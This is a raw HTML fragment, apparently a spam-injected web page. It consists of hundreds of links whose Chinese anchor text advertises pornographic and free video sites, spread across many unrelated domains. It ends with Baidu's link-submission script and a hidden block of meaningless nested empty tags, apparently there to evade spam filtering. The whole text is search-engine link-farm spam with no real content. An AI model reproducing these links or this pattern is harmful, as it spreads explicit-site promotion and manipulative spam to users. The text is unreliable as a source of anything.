<a href="http://zhaoxuezhang.com" target="_blank">亚洲福利国产精品</a>|
<a href="http://m.mxmzw.cn" target="_blank">97超级碰碰久久久</a>|
<a href="http://www.tjjtgg.cn" target="_blank">中文字幕一级特黄大片</a>|
<a href="http://www.igood365.cn" target="_blank">久久久久一区二区三区不卡</a>|
<a href="http://m.e-bleach.net" target="_blank">日韩欧美一区二区久久婷婷</a>|
<a href="http://mairuikang.com.cn" target="_blank">久久成人免费观看</a>|
<a href="http://m.hqgloves.cn" target="_blank">日本欧美精品中文</a>|
<a href="http://m.thoppp.com" target="_blank">大象传媒成人在线观看</a>|
<a href="http://m.badcreditloanshere.com" target="_blank">一区二区三区午夜免费福利视频</a>|
<a href="http://m.filipinodatingmall.com" target="_blank">亚洲av中文有码在线</a>|
<a href="http://m.hjbl.com.cn" target="_blank">欧美一级一片在线观看</a>|
<a href="http://m.yamahaycz.com" target="_blank">91精品久久久久久久久久中文</a>|
<a href="http://www.mzsurvey.com" target="_blank">日韩精品情趣视频</a>|
<a href="http://jomda.cn" target="_blank">直接播放日本高清视频在线网站</a>|
<a href="http://www.doggyadventure.com" target="_blank">亚洲av制服丝袜在线</a>|
<a href="http://www.tatamiya-t.com" target="_blank">99视频在线视频观看精品</a>|
<a href="http://www.rashilabs.com" target="_blank">一本色道久久爱手机版下载</a>|
<a href="http://sgnhjtg.com" target="_blank">2019午夜视频福利在线</a>|
<a href="http://re9168.cn" target="_blank">亚洲午夜精品福利电影</a>|
<a href="http://xmitdevops.cn" target="_blank">国产精品久久72</a>|
<a href="http://altong.com.cn" target="_blank">片多多在线观看影视资源</a>|
<a href="http://m.xxfx8.com" target="_blank">永久黄网站色视频不卡在线观看</a>|
<a href="http://www.yepcheck.com" target="_blank">国产又黄又猛又爽又粗</a>|
<a href="http://www.matoyota.com" target="_blank">国产高清黄色视频网站</a>|
<a href="http://www.yjsy001.com" target="_blank">91精品亚洲视频在线观看</a>|
<a href="http://www.jiun.com.cn" target="_blank">富二代精品在线观看</a>|
<a href="http://m.deshlersmachineinc.com" target="_blank">一区二区三区不卡在线</a>|
<a href="http://www.naslsoccerbowl.com" target="_blank">久久国产精品免费一区六九堂</a>|
<a href="http://www.hp-customer-service.net" target="_blank">亚洲天堂最新地址在线观看</a>|
<a href="http://www.topcarshow.com" target="_blank">国产一区在线播放av</a>|
<a href="http://www.aggressivechill.com" target="_blank">亚洲自偷自拍视频</a>|
<a href="http://m.szbaoli.com" target="_blank">日韩亚洲欧美亚洲天堂</a>|
<a href="http://m.ykhotel.cn" target="_blank">国产成人综合婷婷</a>|
<a href="http://hairchanger.com" target="_blank">中文一区二区三区人妻</a>|
<a href="http://guoyoulaowu.com" target="_blank">玖玖资源麻豆中文字幕久久</a>|
<a href="http://m.92qingshu.cn" target="_blank">国产激情一区免费</a>|
<a href="http://m.baixingzhuangxiu.com" target="_blank">亚洲一卡二卡三卡在看</a>|
<a href="http://exrshv.cn" target="_blank">国产欧美久久久另类精品</a>|
<a href="http://www.lamontagnerouge.com" target="_blank">老头亚洲黄色中文字幕</a>|
<a href="http://m.hqshwsc.cn" target="_blank">xxxx国产精品视频</a>|
<a href="http://mecrom.com" target="_blank">亚洲av网站在线观看网站</a>|
<a href="http://www.megaworld.com.cn" target="_blank">男人的天堂一区av</a>|
<a href="http://m.jlzyzp.cn" target="_blank">精品少妇人妻嫩草av无</a>|
<a href="http://jessicaaubley.com" target="_blank">国产日本在线欧美</a>|
<a href="http://kevinburgessproject.com" target="_blank">国产最新在线观看网站</a>|
<a href="http://diangege.com" target="_blank">亚洲国产欧美精品一卡二卡三卡</a>|
<a href="http://m.gyruihua.com.cn" target="_blank">亚洲精品大片www</a>|
<a href="http://www.dizira.com" target="_blank">视频一区二区视频在线</a>|
<a href="http://www.pokerstatspro.com" target="_blank">国产综合自拍视频网手机不卡</a>|
<a href="http://m.chillipaintball.com" target="_blank">人妻中文字幕顶级欧美熟妇高清</a>|
<a href="http://goalead.cn" target="_blank">欧美性淫爽ww久久久久无</a>|
<a href="http://www.0523suxing.com" target="_blank">亚洲美女视频在线观看黄片</a>|
<a href="http://m.tjdeli.com" target="_blank">手机在线不卡一区二区免费视频</a>|
<a href="http://m.balkanpres.com" target="_blank">亚洲国产成人女人精品久久久</a>|
<a href="http://www.paoloizzo.net" target="_blank">午夜欧美熟妇一区不卡</a>|
<a href="http://www.amiooc.cn" target="_blank">国语自产少妇精品视频</a>|
<a href="http://m.edublackboard.com" target="_blank">欧美日本综合看片国产</a>|
<a href="http://www.boatbuildingschool.com" target="_blank">久久偷看各类wc女厕嘘嘘</a>|
<a href="http://www.dealersforyou.com" target="_blank">丁香婷婷综合精品六月初</a>|
<a href="http://m.gmzj88.com" target="_blank">96精品国产高清在线看入口</a>|
<a href="http://m.gregbarkeronline.com" target="_blank">黄色av三级在线免费观看</a>|
<a href="http://kromatick.com" target="_blank">午夜在线成年人免费观看</a>|
<a href="http://m.nomis.com.cn" target="_blank">日本黄视频一区二区三区</a>|
<a href="http://www.yzshydl.com" target="_blank">亚洲国产综合尤物</a>|
<a href="http://3432.com.cn" target="_blank">视频一区中文字幕亚洲</a>|
<a href="http://m.smwibke.cn" target="_blank">国产理论片精品在线观看</a>|
<a href="http://auto360.net" target="_blank">国产美女女优网站免费观看</a>|
<a href="http://sengfou.cn" target="_blank">中文字幕超清在线免费观看</a>|
<a href="http://xingchen9527.com" target="_blank">日本欧美亚洲三级</a>|
<a href="http://zhnyu.cn" target="_blank">亚洲成人免费播放免费播放</a>|
<a href="http://www.thenewhamptonbed.com" target="_blank">国产高潮又爽又无遮挡又免费</a>|
<a href="http://www.chefshawnharrison.com" target="_blank">久久综合国产精品</a>|
<a href="http://wujiankong.cn" target="_blank">欧美三级免费电影在线观看</a>|
<a href="http://www.sampingranaggi.com" target="_blank">亚洲av手机版久久精品</a>|
<a href="http://popo58.com" target="_blank">亚洲国产精品特色大片观看完整版</a>|
<a href="http://m.nztramping.com" target="_blank">日韩欧美一区二区三区四区在线</a>|
<a href="http://m.animalrightsblog.com" target="_blank">特级婬片国产高清视频</a>|
<a href="http://m.yesvr.net.cn" target="_blank">精品欧美国产免费中文</a>|
<a href="http://www.fjgionee.com" target="_blank">嗨久久网一区二区</a>|
<a href="http://www.fxkinfin.com" target="_blank">免费的不卡的福利影片在线播放</a>|
<a href="http://m.jiudejixie.com" target="_blank">四虎亚洲精品高清在线观看</a>|
<a href="http://clipnuv.cn" target="_blank">国产网红在线主播福利96</a>|
<a href="http://anozx.cn" target="_blank">2018在线观看欧美中文字幕</a>|
<a href="http://kcandko.com" target="_blank">午夜久久成人福利视频</a>|
<a href="http://www.koknur.net" target="_blank">午夜免费视频a区</a>|
<a href="http://chinaleike.com" target="_blank">久久婷五月综合网</a>|
<a href="http://m.zc6888.com" target="_blank">亚洲精品大片www</a>|
<a href="http://lovsen.com" target="_blank">18av国产一区在线观看</a>|
<a href="http://www.mississippibound.com" target="_blank">一区二区三区视频区</a>|
<a href="http://xitj.com.cn" target="_blank">午夜影视网站在线观看</a>|
<a href="http://limosbylily.com" target="_blank">福利一区二区国产</a>|
<a href="http://m.mercedes-jahreswagen.net" target="_blank">午夜精品久久久久久久99黑人</a>|
<a href="http://yyhty.cn" target="_blank">日本精品福利在线视频</a>|
<a href="http://kodi-xbmc.com" target="_blank">亚洲欧美一区二区成人精品</a>|
<a href="http://eyelevelhicksville.com" target="_blank">欧美一级片欧美一区二区三区</a>|
<a href="http://www.tvlmr.cn" target="_blank">国产欧美日韩一区在线</a>|
<a href="http://www.mychiwawa.net" target="_blank">91精品国产影片一区二区</a>|
<a href="http://www.bxgb7.com" target="_blank">999久久精品人妻</a>|
<a href="http://datalogiccgq.com" target="_blank">国产精品一区二区久久</a>|
<a href="http://www.rjw-photography.com" target="_blank">久久国产香蕉视频</a>|
<a href="http://villawallhk.com" target="_blank">久久综合久久综合婷婷</a>|
<a href="http://www.theweightlossmiracle.com" target="_blank">久久精品熟女少妇亚洲av</a>|
<a href="http://aspire-i.com" target="_blank">久久中文字幕伊人小说小说</a>|
<a href="http://www.jin158.com" target="_blank">久久精品国产9久久综合</a>|
<a href="http://www.301357.com" target="_blank">欧洲二区在线观看</a>|
<a href="http://www.mingsen326.com" target="_blank">欧美视频后入一区二区三区</a>|
<a href="http://t1booking.com" target="_blank">久久少妇呻吟视频久久久</a>|
<a href="http://sha24.com" target="_blank">中文字幕96久久激情亚洲精品</a>|
<a href="http://m.hyundai-steel.com.cn" target="_blank">久久婷婷久久一区二区三区</a>|
<a href="http://jlschmy.com.cn" target="_blank">2018欧美日韩人妻</a>|
<a href="http://manga-lovers.com" target="_blank">中文字幕一区二区在线不卡视频</a>|
<a href="http://www.mee-j.net" target="_blank">人人做天天爱夜夜</a>|
<a href="http://m.chengyunivf.com" target="_blank">精品人妻伦九区久久片</a>|
<a href="http://www.ao40.com" target="_blank">亚洲欧美人妻字幕</a>|
<a href="http://m.ufsjtg.cn" target="_blank">成人H动漫精品一区二区无码</a>|
<a href="http://www.chelseajeanasermely.com" target="_blank">欧美人在线观看免费高</a>|
<a href="http://www.rachelng.net" target="_blank">午夜av一区二区在线</a>|
<a href="http://dreamkitchensmiami.com" target="_blank">91在线视频免费播放</a>|
<a href="http://www.jngdzq.com" target="_blank">色婷婷成人综合视频</a>|
<a href="http://dn1z.cn" target="_blank">中文字幕网在线中文免费</a>|
<a href="http://worldofrodeo.com" target="_blank">偷窥少妇久久久久久久久</a>|
<a href="http://m.jobplan.cn" target="_blank">中文字幕久久只有精品</a>|
<a href="http://arunrathi.com" target="_blank">亚洲午夜精品福利电影</a>|
<a href="http://m.harrynelken.com" target="_blank">国产理伦片一区二区三区</a>|
<a href="http://jingmeidg.com" target="_blank">最新网址在线观看一区二区</a>|
<a href="http://taotuzhi.com" target="_blank">女人被免费网站视频在线</a>|
<a href="http://m.anjufc.com" target="_blank">wwwxxx在线</a>|
<a href="http://www.eyueshop.com" target="_blank">熟女熟妇伦AV网站</a>|
<a href="http://m.virtualdesign.cn" target="_blank">99影视在线视频免费观看</a>|
<a href="http://m.yloujizz.com" target="_blank">中日韩欧美一区二区视频</a>|
<a href="http://m.gregbarkeronline.com" target="_blank">日韩亚洲丝袜另类</a>|
<a href="http://www.kerrsmith.net" target="_blank">亚洲 一区 二区 在线</a>|
<a href="http://www.bzbhzxbxq.com" target="_blank">国产欧美在线a不卡</a>|
<a href="http://m.ultramadonna.com" target="_blank">麻豆精品国产一区二区</a>|
<a href="http://www.xmmizi.com" target="_blank">国产成人精品在线一二三区</a>|
<a href="http://m.ukclothingfabric.com" target="_blank">岛国一区二区三区免费看</a>|
<a href="http://m.caiyunwenhua.com" target="_blank">国产精品三级三级三级</a>|
<a href="http://cruzcoleman.com" target="_blank">2021年国产精品久久</a>|
<a href="http://sharehometips.com" target="_blank">一本一道久久a久久精品综合蜜臀</a>|
<a href="http://matthias-koenig.net" target="_blank">成人av网站一区二区三区</a>|
<a href="http://www.kingch-china.com" target="_blank">欧美国产一区二区视</a>|
<a href="http://ups-tj.com" target="_blank">欧美激情在线网址</a>|
<a href="http://www.jcmachine.com.cn" target="_blank">欧美又黄又爽又色视频免费一区</a>|
<a href="http://m.danchenfs.com" target="_blank">免费网站日本a级淫片免费看</a>|
<a href="http://bjrstwz.com" target="_blank">波多野结衣aⅴ一区</a>|
<a href="http://m.cdzdhy.cn" target="_blank">久一午夜福利视频</a>|
<a href="http://uatwhz.cn" target="_blank">国产精品精品久久久久久潘金莲</a>|
<a href="http://www.xmmizi.com" target="_blank">国产激情中文字幕av</a>|
<a href="http://wow1738.cn" target="_blank">黄色在线观看免费一区二区三区</a>|
<a href="http://www.laundrysingapore.com" target="_blank">欧美在线亚洲国产免m观看</a>|
<a href="http://xhsdls.com.cn" target="_blank">亚洲欧美另类麻豆综合网</a>|
<a href="http://re9168.cn" target="_blank">人人爽人人爱欧美一区国产二区</a>|
<a href="http://m.9tx.net" target="_blank">久久精品在线23高清</a>|
<a href="http://www.bjwgt.com" target="_blank">亚洲欧洲中文字幕在线</a>|
<a href="http://m.deformationcontrol.com" target="_blank">国产一区二区免费午夜电影</a>|
<a href="http://gohunan.com.cn" target="_blank">一区二区三区三乱码精品毛片</a>|
<a href="http://www.qualitycampingrv.com" target="_blank">肉色丝袜足j视频国产</a>|
<a href="http://ups-tj.com" target="_blank">欧美伊人激情综合网</a>|
<a href="http://m.fookler.com" target="_blank">男人的免费天堂av在线播放</a>|
<a href="http://www.milberguesthouse.com" target="_blank">伦理av在线一区二区</a>|
<a href="http://m.allmountainskipros.com" target="_blank">正在播放国产av一区二区</a>|
<a href="http://m.123hao123.net.cn" target="_blank">中文字幕亚洲免费观看</a>|
<a href="http://www.dvsky.cn" target="_blank">欧美 亚洲,视频一区</a>|
<a href="http://oguanjia.com" target="_blank">人妻有码av中文幕久久</a>|
<a href="http://m.ykhotel.cn" target="_blank">一区二区三区三乱码精品毛片</a>|
<a href="http://www.xazizhi.com" target="_blank">国产无遮挡刺激视频</a>|
<a href="http://www.singingthescriptures.com" target="_blank">手机在线视频一区二区</a>|
<a href="http://sledwarehouse.com" target="_blank">亚洲精品福利三区</a>|
<a href="http://dwcui.com" target="_blank">午夜dj国产精品</a>|
<a href="http://www.familyfarms-direct.com" target="_blank">国产精品久久久久久久成人午夜</a>|
<a href="http://www.chefpyro.com" target="_blank">最新日韩精品在线免费观看</a>|
<a href="http://www.chelseajeanasermely.com" target="_blank">亚洲精品成人网站在线观看</a>|
<a href="http://m.creativefungifts.com" target="_blank">天天路综合网中文字幕在线观看</a>|
<a href="http://www.2456shop.com" target="_blank">中文字幕偷拍一区</a>|
<a href="http://guangzhouseo.com" target="_blank">国产成人精品白浆久久</a>|
<a href="http://m.thegoldserpent.com" target="_blank">97色综亚洲影院在线观看</a>|
<a href="http://m.fighttheharassment.com" target="_blank">国产黄色美女免费看</a>|
<a href="http://m.kleydesign.com" target="_blank">日韩激情极品一区二区</a>|
<a href="http://kevinburgessproject.com" target="_blank">国产一区二区三区不卡福利</a>|
<a href="http://m.rocking40.com" target="_blank">精品网站在线免费观看</a>|
<a href="http://www.a-yang.com" target="_blank">日本免费大黄在线观看</a>|
<a href="http://m.cdhsbxzp.cn" target="_blank">亚洲a版天堂一区二区三区</a>|
<a href="http://www.aarvis.com" target="_blank">国产成人精品在线一二三区</a>|
<a href="http://www.ptnled.com" target="_blank">夜夜春国产精品不卡一区二区</a>|
<a href="http://m.sh-taen.com" target="_blank">欧美一区三区四区五区</a>|
<a href="http://2000.org.cn" target="_blank">国产一区二区一一区在线观看</a>|
<a href="http://www.byjianzhan.com" target="_blank">国产av高清区一区二区三区</a>|
<a href="http://m.cwe.org.cn" target="_blank">亚洲图片欧美日韩</a>|
<a href="http://www.photograpes.com" target="_blank">欧美国产日本在线不卡</a>|
<a href="http://m.belong-i.com" target="_blank">一区在线不卡av 在线不卡av一区
国产理伦片一区二区三区</a>|
<a href="http://m.dancingfeats.com" target="_blank">中文字幕久久精品波多野结百度</a>|
<a href="http://www.glxek.cn" target="_blank">一区二区三区亚洲一区二区三区</a>|
<a href="http://electricco.net" target="_blank">欧美A级AⅤ在线播放</a>|
<a href="http://m.rbzjpa.cn" target="_blank">国产成人精品免高潮在线观看</a>|
<a href="http://m.ds2nd.com" target="_blank">欧美一级二级三级一区二区三区</a>|
<a href="http://1kscafe.com" target="_blank">欧美国产精品bb大区久久</a>|
<a href="http://tpafg.cn" target="_blank">99热这里只有精品免费在线</a>|
<a href="http://m.xinluyuan.com.cn" target="_blank">国产日韩欧美一区二区三区东京热</a>|
<a href="http://kosalgeek.com" target="_blank">黄色中文字幕网站</a>|
<a href="http://m.oliversteel.net" target="_blank">新国产精品视频福利免费</a>|
<a href="http://sonndnlleni.com.cn" target="_blank">2022国产精品福利在线观看</a>|
<a href="http://m.bmdtop.cn" target="_blank">2019年中文字幕久久</a>|
<a href="http://roddyjones.com" target="_blank">日韩美女视频资源吧a</a>|
<a href="http://agogame.com" target="_blank">日韩欧美国产免费看清风阁</a>|
<a href="http://hdjgsy.com" target="_blank">亚洲精品中文字幕久久久久</a>|
<a href="http://m.dora4x4.com" target="_blank">国产成人aⅴ在线免播放观看</a>|
<a href="http://onlywd.com" target="_blank">欧美诱惑在线观看视频一区</a>|
<a href="http://jenniferintouch.com" target="_blank">日韩人妻大片观看网址</a>|
<a href="http://www.lights-sound-action.net" target="_blank">日韩中文字幕三级视频</a>|
<a href="http://nannas.net" target="_blank">亚洲精品视频在线观看一卡</a>|
<a href="http://m.janeaustenfestival.com" target="_blank">91精品一区二区三区在线观看</a>|
<a href="http://www.dnthg.cn" target="_blank">视频一区二区三区不卡</a>|
<a href="http://qdmp.com.cn" target="_blank">91精品一区在线播放</a>|
<a href="http://m.93681.cn" target="_blank">字幕中文日韩欧美</a>|
<a href="http://m.parker-nni.com" target="_blank">高清av黄色三级在线观看</a>|
<a href="http://fnorg.com" target="_blank">国产黄色一级免费观看</a>|
<a href="http://www.jhpel.cn" target="_blank">亚洲中文字幕永码永久在线</a>|
<a href="http://www.riznu.cn" target="_blank">制服 丝袜 日韩 中文</a>|
<a href="http://www.croydoncinema.com" target="_blank">日本一二三区在线观看</a>|
<a href="http://www.rpuvn.cn" target="_blank">日韩欧美三级在线观看a</a>|
<a href="http://www.rzbrt.cn" target="_blank">日韩性片一区二区在线观看</a>|
<a href="http://gxczkx.cn" target="_blank">国产成人精品电影在线播放</a>|
<a href="http://m.jawaro.com" target="_blank">国产97碰公开免费视频一区</a>|
<a href="http://m.altiline.com" target="_blank">久久av 中文字幕</a>|
<a href="http://m.joelgarman.com" target="_blank">亚洲国产综合久久精品</a>|
<a href="http://1luda.com.cn" target="_blank">蜜臀久久久亚洲一级av</a>|
<a href="http://juzishui.com" target="_blank">51成人精品午夜福利</a>|
<a href="http://www.junjingbaojie.com" target="_blank">中文字幕日韩观看</a>|
<a href="http://www.winecarry.com" target="_blank">人妻一区二区三区四区免费</a>|
<a href="http://banggangpodcast.com" target="_blank">n满人妻精品一二区</a>|
<a href="http://m.ynysys.cn" target="_blank">国产资源一区二区在线播放</a>|
<a href="http://m.isolat-e.com" target="_blank">久久国产精品一国产精品金尊</a>|
<a href="http://www.symmetryglobalhealth.com" target="_blank">亚洲av制服丝袜在线</a>|
<a href="http://dusecurity.com" target="_blank">蜜臀午夜精品一区二区</a>|
<a href="http://www.zunlaoaiyou.cn" target="_blank">美女张开腿国产91</a>|
<a href="http://ourapril.com" target="_blank">亚洲免费一区二区网站</a>|
<a href="http://canbing.com.cn" target="_blank">亚洲精品久久久久午夜aⅴ</a>|
<a href="http://m.cnjsq.com" target="_blank">四虎亚洲精品高清在线观看</a>|
<a href="http://m.jqusa.cn" target="_blank">日韩在线二区三区免费</a>|
<a href="http://www.twtpubs.com" target="_blank">麻豆午夜激情视频</a>|
<a href="http://m.gabrielsmoneypage.com" target="_blank">国产最新在线观看网站</a>|
<a href="http://m.toomanyplants.com" target="_blank">欧美一级大黄大色毛片视频</a>|
<a href="http://www.nuohuida.com" target="_blank">91色综合久久熟女丰满</a>|
<a href="http://lbsf.com.cn" target="_blank">国产精品又爽又黄一区二区三</a>|
<a href="http://langustus.com" target="_blank">日本人妻欧美视频</a>|
<a href="http://m.gouravthakur.com" target="_blank">欧美亚洲成人另类</a>|
<a href="http://www.rongxue.org.cn" target="_blank">国产91精品高跟丝袜在线欧美</a>|
<a href="http://m.dgjdzx.com" target="_blank">亚洲人妻偷拍第一区</a>|
<a href="http://m.hdjgsy.com" target="_blank">日韩.欧美.国产.无需播放器</a>|
<a href="http://www.kunminghu.cn" target="_blank">国产成人精品亚洲 91</a>|
<a href="http://www.grandriverbeads.com" target="_blank">视频亚洲日本欧美</a>|
<a href="http://m.surucukursunuz.com" target="_blank">婷婷亚洲综合狠狠</a>|
<a href="http://m.jngdzq.com" target="_blank">91精品国产麻豆国产自产在线</a>|
<a href="http://sdjinlicheng.cn" target="_blank">亚洲区小说区图片区</a>|
<a href="http://m.filmmakerday.com" target="_blank">国产一区二区三区香蕉</a>|
<a href="http://m.jwiausd.cn" target="_blank">国模吧一区一区二区三区</a>|
<a href="http://m.comettiexpress.com" target="_blank">国产色视频一区二区在线观看</a>|
<a href="http://aazdsrc.cn" target="_blank">欧美日韩美腿丝袜一区在线视频</a>|
<a href="http://www.fjccjy.cn" target="_blank">婷婷久久久亚洲中文字幕</a>|
<a href="http://xumiessence.com" target="_blank">欧美日韩高清一本大道免费</a>|
<a href="http://sdbzssw.cn" target="_blank">精品性成人免费视频观看</a>|
<a href="http://m.mweldmachine.com" target="_blank">视频 福利 在线 午夜</a>|
<a href="http://m.nztramping.com" target="_blank">精品在线免费观看视频</a>|
<a href="http://www.cwdf.com.cn" target="_blank">给我免费播放毛片</a>|
<a href="http://www.dengxi.net" target="_blank">国产 欧美 日韩制服</a>|
<a href="http://www.openingabakery.com" target="_blank">精品国产免费久久久久</a>|
<a href="http://m.realitykings.cn" target="_blank">日韩一区二区亚洲</a>|
<a href="http://falklandwool.com" target="_blank">性高潮久久久久久久香蕉</a>|
<a href="http://m.christreturned.com" target="_blank">五月激情丁香久久</a>|
<a href="http://m.jndsw.com" target="_blank">久久中文字幕伊人小说小说</a>|
<a href="http://www.rainscene.com.cn" target="_blank">女同一区二区九九</a>|
<a href="http://www.bxgjzf.com" target="_blank">69国产盗摄一区二区三区五区</a>|
<a href="http://healthng.com" target="_blank">免费观看欧美日本一区</a>|
<a href="http://usaafraud.com" target="_blank">亚洲精品一区二区三区电影网</a>|
<a href="http://www.bjrdt.cn" target="_blank">国产熟女一区二区精品视频</a>|
<a href="http://hzfazhan.com" target="_blank">国产精品久久久久网站</a>|
<a href="http://re9168.cn" target="_blank">免费精品99久久国产综合精品应用</a>|
<a href="http://m.gyruihua.com.cn" target="_blank">你懂的电影在线观看亚洲成人</a>|
<a href="http://m.dlzxw.com.cn" target="_blank">国产精品jizz在线观看下载</a>|
<a href="http://m.kxrpd.cn" target="_blank">亚洲精品久久久日韩美女极品</a>|
<a href="http://m.hypnosisandmore.com" target="_blank">久久精品亚洲精品2020</a>|
<a href="http://m.bookofmoons.com" target="_blank">国产一区二区三区视频免费播放</a>|
<a href="http://m.gzyyj.cn" target="_blank">东京热久久只有精品6</a>|
<a href="http://jyhmzx.com" target="_blank">永久免费国产在线观看</a>|
<a href="http://electricblacksheep.com" target="_blank">亚洲熟妇无码av另类vr影视</a>|
<a href="http://www.googlepreview.com" target="_blank">国产精品国产三级国产一区</a>|
<a href="http://m.19cc.cn" target="_blank">国产乱码精品一区二区vv</a>|
<a href="http://xnydy.com" target="_blank">野花高清在线观看免费官网中文版</a>|
<a href="http://xianzzgj.com" target="_blank">国产一区二区三区免费网站</a>|
<a href="http://m.hzshangwu.com" target="_blank">www.国产精品毛片</a>|
<a href="http://m.bohannonchiropractic.com" target="_blank">成人免费在线观看av网站</a>|
<a href="http://m.jeffshek.com" target="_blank">欧美成人aaaaaaaa免费</a>|
<a href="http://m.mono-mall.com" target="_blank">精品99久久精品</a>|
<a href="http://m.funion.com.cn" target="_blank">久久精品国产亚洲aaa</a>|
<a href="http://m.bj114banjia.com" target="_blank">91p1精品在线观看</a>|
<a href="http://www.kvcxi.cn" target="_blank">亚洲 欧美 日韩在线</a>|
<a href="http://m.creativefungifts.com" target="_blank">国产性色精品一区二区</a>|
<a href="http://cgimodels.com" target="_blank">亚洲最大日韩免费观看视频</a>|
<a href="http://m.yongbulao.com" target="_blank">av网站在线观看中文字幕</a>|
<a href="http://szchanglilai.cn" target="_blank">日本黄色视频精品一区</a>|
<a href="http://m.lrxr88.cn" target="_blank">亚洲精品成人在线免费</a>|
<a href="http://m.zwpu.cn" target="_blank">av影院一区二区三区</a>|
<a href="http://m.invarian.com" target="_blank">少妇人妻综合久久中文字幕蜜</a>|
<a href="http://ksuchallenge.com" target="_blank">国产亚洲精品拍拍拍拍拍</a>|
<a href="http://www.abtinart.com" target="_blank">日韩申老妇女av在线播放</a>|
<a href="http://yournaplesrealtors.com" target="_blank">日本精品电影一区二区</a>|
<a href="http://poetinplace.com" target="_blank">国产成人小视频在线观看</a>|
<a href="http://www.haof666.cn" target="_blank">成人无码专区免费播放三区</a>|
<a href="http://jsshangxian.cn" target="_blank">欧美日韩免费成人在线</a>|
<a href="http://birdiespubandgrill.com" target="_blank">在线观看视频一区二区精品</a>|
<a href="http://m.gpzl.cn" target="_blank">久久亚洲色www成人</a>|
<a href="http://m.hbjydoor.com" target="_blank">成人综合网一区二区</a>|
<a href="http://www.ravecrow.com" target="_blank">欧美日韩国产第二页</a>|
<a href="http://m.whcrzx.com" target="_blank">日韩精品欧美视频在线</a>|
<a href="http://m.sunpancun.cn" target="_blank">h电影在线播放av</a>|
<a href="http://www.a-yang.com" target="_blank">日韩精品视频这些网站在线观看</a>|
<a href="http://onlinewebmastertools.com" target="_blank">美女网黄视频在线观看不卡</a>|
<a href="http://m.hzbbkfzx.com" target="_blank">亚洲精品国产自在在线观看l</a>|
<a href="http://m.milton4realestate123.com" target="_blank">亚洲成人福利资源网</a>|
<a href="http://www.mentallyfitglobal.com" target="_blank">综合久久给合久久狠狠狠97色</a>|
<a href="http://m.nztramping.com" target="_blank">亚洲欧美日韩精品另类</a>|
<a href="http://m.dreamkeyhomes.com" target="_blank">国产人妖av一区二区在线观看</a>|
<a href="http://m.zhuopengtaoci.cn" target="_blank">日韩熟妇丰满人妻</a>|
<a href="http://m.welcomett.com" target="_blank">日本免费不卡中文字幕</a>|
<a href="http://mapbasichelp.com" target="_blank">国产在线精品观看</a>|
<a href="http://m.gx234.com" target="_blank">少妇性色一区av 国产午夜精品不卡在线观看</a>|
<a href="http://www.sdzrwenxiu.cn" target="_blank">亚洲伊人久久大香线蕉影院</a>|
<a href="http://m.slkaye.com" target="_blank">国产精品久久72</a>|
<a href="http://www.koknur.net" target="_blank">欧美性xxxx最大尺码</a>|
<a href="http://www.yyzr.cn" target="_blank">国产经典三级在线观看视频</a>|
<a href="http://paranoidsonline.com" target="_blank">国产mv在线免费观看</a>|
<a href="http://senghu.cn" target="_blank">av中文字幕在线观看性</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="5pjph" class="pl_css_ganrao" style="display: none;"><form id="5pjph"></form><ruby id="5pjph"><i id="5pjph"><address id="5pjph"><track id="5pjph"></track></address></i></ruby><track id="5pjph"></track><acronym id="5pjph"><p id="5pjph"><ol id="5pjph"><strike id="5pjph"></strike></ol></p></acronym><thead id="5pjph"><label id="5pjph"><p id="5pjph"><span id="5pjph"></span></p></label></thead><style id="5pjph"></style><menuitem id="5pjph"></menuitem><strong id="5pjph"><sup id="5pjph"><thead id="5pjph"><form id="5pjph"></form></thead></sup></strong><tt id="5pjph"></tt><font id="5pjph"></font><span id="5pjph"><rp id="5pjph"></rp></span><strong id="5pjph"><th id="5pjph"></th></strong><ol id="5pjph"><i id="5pjph"></i></ol><ruby id="5pjph"><i id="5pjph"></i></ruby><legend id="5pjph"><dfn id="5pjph"><form id="5pjph"><video id="5pjph"></video></form></dfn></legend><legend id="5pjph"><span id="5pjph"><thead id="5pjph"><form id="5pjph"></form></thead></span></legend><legend id="5pjph"><var id="5pjph"><u id="5pjph"><nobr id="5pjph"></nobr></u></var></legend><rp id="5pjph"></rp><legend id="5pjph"><pre id="5pjph"></pre></legend><optgroup id="5pjph"></optgroup><address id="5pjph"><menuitem id="5pjph"></menuitem></address><strike id="5pjph"><dl id="5pjph"></dl></strike><strong id="5pjph"><strong id="5pjph"></strong></strong><label id="5pjph"></label><track id="5pjph"><label id="5pjph"><strong id="5pjph"><p id="5pjph"></p></strong></label></track><acronym id="5pjph"><meter id="5pjph"><tt id="5pjph"><rp id="5pjph"></rp></tt></meter></acronym><optgroup id="5pjph"><var id="5pjph"></var></optgroup><dfn id="5pjph"><i id="5pjph"></i></dfn><style id="5pjph"><nobr id="5pjph"><strong id="5pjph"><var id="5pjph"></var></strong></nobr></style><var id="5pjph"><i id="5pjph"><dl id="5pjph"><meter id="5pjph"></meter></dl></i></var><p id="5pjph"><pre id="5pjph"><big id="5pjph"><font id="5pjph"></font></big></pre></p><style id="5pjph"><nobr id="5pjph"><legend id="5pjph"><pre id="5pjph"></pre></legend></nobr></style><thead id="5pjph"><form id="5pjph"><div id="5pjph"><thead id="5pjph"></thead></div></form></thead><sup id="5pjph"><strike id="5pjph"></strike></sup><big id="5pjph"><acronym id="5pjph"><div id="5pjph"><sub id="5pjph"></sub></div></acronym></big><b id="5pjph"><rp id="5pjph"></rp></b><progress id="5pjph"></progress><ins id="5pjph"><small id="5pjph"></small></ins><legend id="5pjph"><thead id="5pjph"></thead></legend><track id="5pjph"><form id="5pjph"></form></track><ins id="5pjph"></ins><sup id="5pjph"><thead id="5pjph"><form id="5pjph"><menuitem id="5pjph"></menuitem></form></thead></sup><u id="5pjph"></u><track id="5pjph"><label id="5pjph"><label id="5pjph"><p id="5pjph"></p></label></label></track><em id="5pjph"></em><sub id="5pjph"><ins id="5pjph"></ins></sub><form id="5pjph"><div id="5pjph"></div></form><u id="5pjph"><nobr id="5pjph"></nobr></u><em id="5pjph"><output id="5pjph"></output></em><acronym id="5pjph"></acronym><b id="5pjph"><rp id="5pjph"></rp></b><dl id="5pjph"><div id="5pjph"><sub id="5pjph"><mark id="5pjph"></mark></sub></div></dl><rp id="5pjph"><optgroup id="5pjph"><var id="5pjph"><i 